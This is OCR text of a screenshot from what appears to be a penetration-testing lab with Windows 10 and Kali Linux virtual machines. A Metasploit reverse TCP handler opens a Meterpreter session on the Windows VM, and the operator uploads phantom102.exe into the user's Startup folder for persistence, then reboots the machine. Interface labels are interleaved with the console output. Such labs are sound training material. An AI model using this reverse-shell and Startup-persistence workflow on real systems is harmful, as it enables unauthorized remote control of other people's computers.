 Lesson Win10 x64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
IEUser
This PC
Recycle Bin
Control Panel
Google
Chrome
Startup
File Home Share View
C:\Users\IEUser\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
Name Date modified Type
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
Network
phantom102.exe 10/29/2021 8:58 AM Applicat
1 item
Kali Linux (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@duck: /home/fried/... Test 06:00 PM
root@duck:/home/fried/Desktop/Test
File Actions Edit View Help
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.4 yes The listen address (an interface may be specified)
LPORT 4443 yes The listen port
File System
Exploit target:
Id Name
Trash
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
Test
[*] Started reverse TCP handler on 10.0.2.4:4443
[*] Sending stage (200262 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.4:4443 -> 10.0.2.15:49774 ) at 2021-10-29 08:51:52 -0700
Screenshot
meterpreter > pwd
C:\Users\IEUser\Downloads
meterpreter > sysinfo
Computer : MSEDGEWIN10
OS : Windows 10 (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > upload phantom102.exe "C:\\users\\%username%\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\
[*] uploading : /home/fried/Desktop/Test/phantom102.exe -> C:\users\%username%\AppData\Roaming\Microsoft\Wind
[*] uploaded : /home/fried/Desktop/Test/phantom102.exe -> C:\users\%username%\AppData\Roaming\Microsoft\Wind
meterpreter > lpwd
/home/fried/Desktop/Test
meterpreter > reboot